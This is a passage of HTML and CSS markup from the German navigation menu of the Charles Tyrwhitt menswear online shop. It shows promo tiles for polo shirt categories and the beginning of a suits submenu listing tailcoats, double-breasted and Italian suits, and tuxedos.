            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8701343270--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8701343270--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8701343270 .js-read-more,
    .promo-tile-8701343270 .js-read-less {
        font-size: null;
    }

    .promo-tile-8701343270--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8701343270:hover .promo-tile-8701343270-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8701343270 .promo-tile-8701343270-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8701343270-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8701343270 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8701343270--minititle {
        min-height: auto;
    }

    .promo-tile-8701343270--title {
        min-height: auto;
    }

    .promo-tile-8701343270--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8701343270--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8701343270--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8701343270--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8701343270--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8701343270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8701343270--minititle {
            min-height: auto;
        }

        .promo-tile-8701343270--title {
            min-height: auto;
        }

        .promo-tile-8701343270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8701343270--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8701343270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8701343270--minititle {
            min-height: auto;
        }

        .promo-tile-8701343270--title {
            min-height: auto;
        }

        .promo-tile-8701343270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8701343270 .js-read-more,
        .promo-tile-8701343270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8701343270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8701343270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8701343270--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8701343270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8701343270--minititle {
            min-height: auto;
        }

        .promo-tile-8701343270--title {
            min-height: auto;
        }

        .promo-tile-8701343270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8701343270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8701343270 .js-read-more,
        .promo-tile-8701343270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8701343270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8701343270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8701343270 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8701343270-scaled-img--false promo-tile-8701343270--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/" class="promo-tile-8701343270--navLink cursor-pointer position-absolute uppercase ">
                    Neue Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3848743853 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1444537745--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1444537745--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1444537745 .js-read-more,
    .promo-tile-1444537745 .js-read-less {
        font-size: null;
    }

    .promo-tile-1444537745--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1444537745:hover .promo-tile-1444537745-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1444537745 .promo-tile-1444537745-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1444537745-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1444537745 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1444537745--minititle {
        min-height: auto;
    }

    .promo-tile-1444537745--title {
        min-height: auto;
    }

    .promo-tile-1444537745--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1444537745--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1444537745--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1444537745--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1444537745--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1444537745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1444537745--minititle {
            min-height: auto;
        }

        .promo-tile-1444537745--title {
            min-height: auto;
        }

        .promo-tile-1444537745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1444537745--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1444537745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1444537745--minititle {
            min-height: auto;
        }

        .promo-tile-1444537745--title {
            min-height: auto;
        }

        .promo-tile-1444537745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1444537745 .js-read-more,
        .promo-tile-1444537745 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1444537745--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1444537745--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1444537745--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1444537745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1444537745--minititle {
            min-height: auto;
        }

        .promo-tile-1444537745--title {
            min-height: auto;
        }

        .promo-tile-1444537745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1444537745--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1444537745 .js-read-more,
        .promo-tile-1444537745 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1444537745--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1444537745--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1444537745 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1444537745-scaled-img--false promo-tile-1444537745--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-1444537745--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9976124764 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5122696990--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5122696990--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5122696990 .js-read-more,
    .promo-tile-5122696990 .js-read-less {
        font-size: null;
    }

    .promo-tile-5122696990--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5122696990:hover .promo-tile-5122696990-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5122696990 .promo-tile-5122696990-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5122696990-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5122696990 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5122696990--minititle {
        min-height: auto;
    }

    .promo-tile-5122696990--title {
        min-height: auto;
    }

    .promo-tile-5122696990--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5122696990--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5122696990--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5122696990--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5122696990--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5122696990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5122696990--minititle {
            min-height: auto;
        }

        .promo-tile-5122696990--title {
            min-height: auto;
        }

        .promo-tile-5122696990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5122696990--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5122696990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5122696990--minititle {
            min-height: auto;
        }

        .promo-tile-5122696990--title {
            min-height: auto;
        }

        .promo-tile-5122696990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5122696990 .js-read-more,
        .promo-tile-5122696990 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5122696990--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5122696990--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5122696990--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5122696990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5122696990--minititle {
            min-height: auto;
        }

        .promo-tile-5122696990--title {
            min-height: auto;
        }

        .promo-tile-5122696990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5122696990--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5122696990 .js-read-more,
        .promo-tile-5122696990 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5122696990--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5122696990--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5122696990 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5122696990-scaled-img--false promo-tile-5122696990--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-5122696990--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1657152507 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1657152507 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1657152507 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1657152507 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-1657152507 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2623545855 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2623545855 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2623545855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2623545855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-2623545855 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6716730875 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6716730875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6716730875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6716730875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-6716730875 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5411800790 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5411800790 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5411800790 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5411800790 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5411800790) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5411800790 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4545455187 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4545455187 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4545455187 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4545455187 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-4545455187 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6955083970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6955083970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6955083970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6955083970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-6955083970 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7765802357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7765802357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7765802357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7765802357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-7765802357 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3185126042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3185126042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3185126042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3185126042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-3185126042 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2122942294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2122942294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2122942294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2122942294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-2122942294 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italienische Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2995362702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2995362702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2995362702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2995362702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-2995362702 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
